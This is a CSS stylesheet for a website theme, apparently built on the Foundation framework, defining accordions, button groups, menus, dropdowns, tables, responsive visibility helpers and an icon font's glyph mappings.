.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #2199e8; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #147cc0; color: #fefefe; }

.button-group.secondary .button { background-color: #777; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #5f5f5f; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #333; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #def0fc; }

.callout.secondary { background-color: #ebebeb; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #2199e8; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #818181; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #818181, 0 14px 0 #818181; box-shadow: 0 7px 0 #818181, 0 14px 0 #818181; }

.menu-icon:hover::after { background: #3c3b6e; -webkit-box-shadow: 0 7px 0 #3c3b6e, 0 14px 0 #3c3b6e; box-shadow: 0 7px 0 #3c3b6e, 0 14px 0 #3c3b6e; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #3c3b6e; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #2199e8; color: #fefefe; }

.label.secondary { background: #777; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #333; }

tfoot { background: #f1f1f1; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(33, 153, 232, 0.5); box-shadow: 0 0 6px 1px rgba(33, 153, 232, 0.5); }

.title-bar { background: #0a0a0a; color: #818181; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h2 { color: #b22234; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

span { color: #555; font-weight: 900; }

i { vertical-align: middle; }

hr { height: 10px; border-bottom: 1px solid rgba(0, 0, 0, 0.2); border-top: 1px solid rgba(0, 0, 0, 0.2); }

.heading { font-family: "Playfair Display"; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #fff; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 5%; font-weight: 700; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

